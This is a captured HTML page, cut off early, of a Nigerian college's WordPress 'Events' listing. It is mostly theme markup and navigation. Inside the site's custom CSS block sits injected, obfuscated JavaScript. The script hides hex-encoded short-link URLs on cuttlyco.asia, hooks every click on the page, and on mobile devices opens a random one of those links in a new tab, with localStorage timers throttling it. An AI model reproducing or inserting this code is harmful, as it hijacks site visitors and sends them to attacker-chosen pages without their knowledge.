

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fceyoladegree.edu.ng/category/events/
body_size: 40440
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
					<head>
				    <meta charset="UTF-8" />
				    <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
            				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
				    <link rel="profile" href="http://gmpg.org/xfn/11" />
				    <link rel="pingback" href="https://www.fceyoladegree.edu.ng/xmlrpc.php" />

				   <!-- html5shiv for IE8 and less  -->
				    <!--[if lt IE 9]>
				      <script src="https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/js/html5.js"></script>
				    <![endif]-->
				    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Events &#8211; Federal College of Education, Yola</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Federal College of Education, Yola &raquo; Feed" href="https://www.fceyoladegree.edu.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Federal College of Education, Yola &raquo; Comments Feed" href="https://www.fceyoladegree.edu.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Federal College of Education, Yola &raquo; Events Category Feed" href="https://www.fceyoladegree.edu.ng/category/events/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fceyoladegree.edu.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Fjalla+One:400%7CCantarell:400' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/assets/shared/fonts/fa/css/font-awesome.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/css/blue3.min.css?ver=3.5.9' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Fjalla One';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Cantarell';
                    font-weight : 400;
                  }

            body,.navbar .nav>li>a {
              font-size : 16px;
              line-height : 1.6em;
            }

          .tc-dropcap {
            color: #27CDA5;
            float: left;
            font-size: 75px;
            line-height: 75px;
            padding-right: 8px;
            padding-left: 3px;
          }

          .skin-shadow .tc-dropcap {
            color: #27CDA5;
            text-shadow: #1b8d71 -1px 0, #1b8d71 0 -1px, #1b8d71 0 1px, #1b8d71 -1px -2px;
          }

          .simple-black .tc-dropcap {
            color: #444;
          }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
header.tc-header {border-top: none;}

.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

          .comments-link .tc-comment-bubble {
            color: #F00;
            border: 2px solid #F00;
          }
          .comments-link .tc-comment-bubble:before {
            border-color: #F00;
          }
        
.tc-rectangular-thumb {
        max-height: 250px;
        height :250px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#27CDA5; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css'  href='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/js/fancybox/jquery.fancybox-1.3.4.min.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/js/modernizr.min.js?ver=3.5.9'></script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/js/fancybox/jquery.fancybox-1.3.4.min.js?ver=3.5.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"1","dropcapWhere":{"post":"","page":"1"},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"frontHelpNoticesOn":"1","frontHelpNoticeParams":{"thumbnail":{"active":false,"args":{"action":"dismiss_thumbnail_help","nonce":{"id":"thumbnailNonce","handle":"f097566011"},"class":"tc-thumbnail-help"}},"smartload":{"active":true,"args":{"action":"dismiss_img_smartload_help","nonce":{"id":"imgSmartLoadNonce","handle":"f04e1eefb6"},"class":"tc-img-smartload-help"}},"sidenav":{"active":false,"args":{"action":"dismiss_sidenav_help","nonce":{"id":"sideNavNonce","handle":"9dafc489b9"},"class":"tc-sidenav-help"}},"secondMenu":{"active":false,"args":{"action":"dismiss_second_menu_notice","nonce":{"id":"secondMenuNonce","handle":"b240a82b99"},"class":"tc-menu-placeholder"}},"mainMenu":{"active":false,"args":{"action":"dismiss_main_menu_notice","nonce":{"id":"mainMenuNonce","handle":"5114bdd734"},"class":"tc-main-menu-notice"}},"slider":{"active":false,"args":{"action":"slider_notice_actions","nonce":{"id":"sliderNoticeNonce","handle":"7a9ad58ffd"},"class":"tc-slider-notice"}},"fp":{"active":false,"args":{"action":"fp_notice_actions","nonce":{"id":"fpNoticeNonce","handle":"e8e79547c8"},"class":"tc-fp-notice"}},"widget":{"active":false,"args":{"action":"dismiss_widget_notice","nonce":{"id":"WidgetNonce","handle":"2fb2bf7a01"}}}},"ajaxUrl":"https:\/\/www.fceyoladegree.edu.ng\/wp-admin\/admin-ajax.php","isDevMode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fceyoladegree.edu.ng/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=3.5.9'></script>
<link rel='https://api.w.org/' href='https://www.fceyoladegree.edu.ng/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fceyoladegree.edu.ng/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fceyoladegree.edu.ng/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="icon" href="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo-150x116.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.entry-header{display:none}
p,li{font-size:18px;font-family: "Times New Roman", Times, serif;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x6a\x78\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x67\x45\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x4d\x4e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x53\x50\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x72\x74\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x4d\x50\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4b\x43\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x79\x42\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x53\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x61\x46\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
					</head>
				
	<body class="archive category category-events category-7 tc-fade-hover-links skin-shadow tc-r-sidebar tc-center-images skin-blue3 tc-sticky-header sticky-disabled tc-transparent-on-scroll tc-regular-menu tc-post-list-context tc-sticky-footer" itemscope itemtype="http://schema.org/WebPage">

    
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.fceyoladegree.edu.ng/" title="Federal College of Education, Yola | Welcome to Federal College of Education, Yola"><img src="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo.jpg" alt="Back Home" width="160" height="116" style="max-width:250px;max-height:100px" data-no-retina class=" attachment-72"/><img src="https://www.fceyoladegree.edu.ng/wp-content/uploads/2017/03/fce-logo.jpg" alt="Back Home" width="160" height="116"  data-no-retina class="sticky attachment-72"/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">Welcome to Federal College of Education, Yola</h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow" class="social-icon icon-facebook"  title="Follow me on Facebook" aria-label="Follow me on Facebook" href="https://www.facebook,com/fceyola"  target="_blank" ><i class="fa fa-facebook"></i></a><a rel="nofollow" class="social-icon icon-google"  title="Follow me on Google+" aria-label="Follow me on Google+" href="https://www.googleplus,com/fceyola"  target="_blank" ><i class="fa fa-google"></i></a><a rel="nofollow" class="social-icon icon-twitter"  title="Follow me on Twitter" aria-label="Follow me on Twitter" href="https://www.twitter,com/fceyola"  target="_blank" ><i class="fa fa-twitter"></i></a><a rel="nofollow" class="social-icon icon-instagram"  title="Follow me on Instagram" aria-label="Follow me on Instagram" href="https://www.youtube,com/fceyola"  target="_blank" ><i class="fa fa-instagram"></i></a><a rel="nofollow" class="social-icon icon-linkedin"  title="Follow me on LinkedIn" aria-label="Follow me on LinkedIn" href="https://www.linkedin,com/fceyola"  target="_blank" ><i class="fa fa-linkedin"></i></a></div></div><h2 class="span7 inside site-description">Welcome to Federal College of Education, Yola</h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu_main-container"><ul id="menu-menu_main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://www.fceyoladegree.edu.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.fceyoladegree.edu.ng/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.fceyoladegree.edu.ng/programmes/">Our programmes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.fceyoladegree.edu.ng/online/student/login.php">Current Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="https://www.fceyoladegree.edu.ng/online/application/login.php">Online Application</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-197"><a href="https://www.fceyoladegree.edu.ng/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.fceyoladegree.edu.ng/home-2/">Contact us</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Open the menu" aria-label="Open the menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div>		<div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span9 article-container tc-gallery-style">

                            <header class="archive-header">
          <h1 class="format-icon"> <span>Events</span></h1><hr class="featurette-divider __before_loop">        </header>
        
                        
                                                                                    
                                                                    <article id="post-34" class="row-fluid post-34 post type-post status-publish format-standard hentry category-events thumb-position-right rounded">
                                            <section class="tc-content span12">
              <header class="entry-header">
